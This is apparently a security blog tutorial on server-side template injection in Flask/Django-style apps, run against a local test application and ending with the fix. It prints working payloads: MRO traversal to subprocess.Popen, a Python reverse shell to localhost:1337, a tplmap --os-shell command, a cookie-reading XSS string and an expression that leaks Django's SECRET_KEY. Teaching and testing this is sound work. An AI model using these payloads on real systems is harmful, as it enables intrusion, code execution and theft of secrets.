Server-Side Template Injection (SSTI) occurs when user input is passed directly into a template engine for rendering. In Python frameworks like Django and Flask, this can escalate from information disclosure to remote code execution. This post walks through exploitation of Jinja2 and Django's built-in template engine, from MRO traversal to a reverse shell.

Template Engines

Template engines render dynamic content into static HTML. The server evaluates expressions inside template tags, substitutes the results, and returns the final HTML to the client.

The syntax varies by engine. Jinja2, the most common Python template engine, uses two primary tag types:

{{ }}: Represents a variable

{{ user.name }}

{% %}: Represents a conditional statement

{% for user in users %}

{{ user.name }}

{% endfor %}

These tags are placed in HTML files and evaluated server-side before the response is sent to the client. As a side note on how pervasive template engines are: the blogging engine this post is published on runs Nunjucks and tried to process the { } characters in the examples above.

The Vulnerability

SSTI was first documented as a vulnerability class in 2015 by James Kettle in his Portswigger research. The bug occurs when user input is concatenated directly into a template string rather than passed as a variable. The template engine evaluates the input as code, not data.

The impact depends on the engine. At minimum, SSTI gives an attacker access to the template context (application secrets, internal variables). In Python-based engines like Jinja2, it escalates to arbitrary code execution because the template has access to Python's object model.

The Vulnerable Endpoint

The test application is a Django app with a single endpoint that concatenates user input directly into a Jinja2 template string:

def ssti(request): |

From Template Injection to Code Execution

Jinja2 doesn't allow direct access to Python modules. You can't call os.system() from a template because os isn't registered in the template environment. But Jinja2 templates can access Python's built-in object model, and that's enough to reach arbitrary code execution through MRO traversal.

MRO (Method Resolution Order) is how Python resolves class inheritance. Every object has a __class__ attribute, and every class has __mro__ which lists its inheritance chain. At the top of every chain is object, the base class. From object, __subclasses__() returns every class currently loaded in the Python process.



Starting from any object in a Jinja2 template, we can traverse up to object and list all available subclasses:

{{{foo}.__class__.__mro__[1].__subclasses__()}}



The target is subprocess.Popen, which spawns OS commands as child processes:





subprocess.Popen is available in the subclasses list.To call it, we need its index. Pasting the subclasses output into an editor and splitting on commas gives a numbered list:

subprocess.Popen at line 462Arrays are zero-indexed, so the reference is:

{}.__class__.__mro__[1].__subclasses__()[461]() |



Testing with a file write:

{}.__class__.__mro__[1].__subclasses__()[461](['touch', '/tmp/rce']) |

subprocess.Popen instance was spawned.

/tmp. Remote code execution confirmed.Reverse Shell



With arbitrary command execution confirmed, the next step is a reverse shell. The payload uses a different subclass index (195 in this environment) to call Python's socket and subprocess modules inline:

{{{}.__class__.__mro__[1].__subclasses__()[195](['python3','-c','import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("localhost",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'])}} |

Automating Exploitation



tplmap automates SSTI detection and exploitation across 15+ template engines. It's particularly useful in blackbox testing where you suspect template injection but don't know which engine the application uses. tplmap will fingerprint it and select the appropriate payload.

./tplmap.py --os-shell --url http://localhost:9000/ssti?injection=foo

Django's Built-in Template Engine

Django ships its own template engine alongside Jinja2 support. Jinja2 was originally modeled on Django's engine, so they share similar syntax. But Django's engine is more restrictive. It doesn't expose Python's object model the way Jinja2 does, so the MRO traversal chain doesn't work.

Switching the test app to use Django's engine:

def ssti(request): |

The injection still works, but the impact is different. Since the engine renders user input as HTML, the most direct attack is XSS:

{{'<script>alert(document.cookie)</script>'}} |



More useful than XSS: Django's template context exposes internal objects that can be traversed to reach application secrets. The SECRET_KEY used for signing sessions and CSRF tokens is accessible through the messages framework:

{{ messages.storages.0.signer.key }} |

SECRET_KEY in plaintext. Enough to forge any signed data the application produces.With Django's SECRET_KEY, an attacker can forge session cookies, CSRF tokens, and any other signed data the application produces. It's not RCE, but it's a direct path to authentication bypass.

The Fix

The vulnerability in both cases is the same: string concatenation of user input into the template. The fix is to pass user input as a context variable instead:

# Vulnerable: user input is part of the template |

When user input is passed as a variable, the template engine treats it as data. It gets HTML-escaped on output and is never evaluated as template code.